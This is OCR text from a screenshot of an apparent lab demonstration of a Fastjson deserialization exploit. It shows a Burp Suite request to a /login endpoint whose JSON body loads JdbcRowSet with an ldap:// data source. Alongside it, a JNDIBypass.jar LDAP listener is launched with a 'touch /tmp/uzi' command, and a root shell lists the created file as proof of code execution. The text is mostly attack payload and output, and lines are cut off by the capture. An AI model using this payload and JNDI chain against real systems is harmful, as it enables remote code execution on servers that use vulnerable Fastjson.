 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Rep
InQL FastjsonScan4Burp Fastjson scan
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
POST /login HTTP/1.1
Host: 192.168.79.128
Content-Length: 189
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0;
AppleWebKit/537.36 (KHTML, like Gecko) Chr
Accept: */*
Content-Type: application/json; charset=UT
Origin: http://192.168.79.128
Referer: http://192.168.79.128/tologin
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
{
"axin":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSet
},
"is":{
"@type":"com.sun.rowset.JdbcRowSe
"dataSourceName":"ldap://192.168
"autoCommit":true
}
}
Search
one
要添加当前会话,
1 新建会话 (10) ×
[root@localh
[root@localh
[root@localh
rpc error: c
: \"-it\": e
[root@localh
root@ef18f32
root@ef18f32
root@ef18f32
bash: whaomi
root@ef18f32
root
root@ef18f32
root@ef18f32
hsperfdata_r
tomcat-docba
root@ef18f32
total 0
drwxrwxrwt 1
drwxr-xr-x 1 root root 28 Jul 15 02:36 ..
drwxr-xr-x 1 root root 15 Jul 15 02:36 hsperfdata_root
drwxr-xr-x 2 root root 6 Oct 3 2023 tomcat-docbase.5014146373563398671.80
drwxr-xr-x 2 root root 6 Jul 15 02:36 tomcat-docbase.7755462989127877471.80
drwxr-xr-x 3 root root 18 Oct 3 2023 tomcat.2886081950451605895.80
drwxr-xr-x 3 root root 18 Jul 15 02:36 tomcat.3210338564108153667.80
-rw-r--r-- 1 root root 0 Jul 15 02:57 uzi
root@ef18f32d3e7a:/tmp#
ssh://192.168.79.128:22 SSH2 xterm
C:\Windows\System32\cmd.exe - java -jar JNDIBypass.jar -a 0.0.0.0 -p 1389 -c "touch /tmp/uzi"
Microsoft Windows [版本 10.0.26100.4652]
(c) Microsoft Corporation。保留所有权利。
E:\safaapp\ZHONGJIANJIAN\javazujian\JNDIBypass-main>java -jar JNDIBypass.jar -a 0.0.0.0 -p 1389 -c "touch /tmp/u
自定义反序列化payload文件路径: null
JNDIBypass
正在启动监听: 0.0.0.0:1389
JNDI链接: ldap://0.0.0.0:1389/PoC1h
Sending data to client...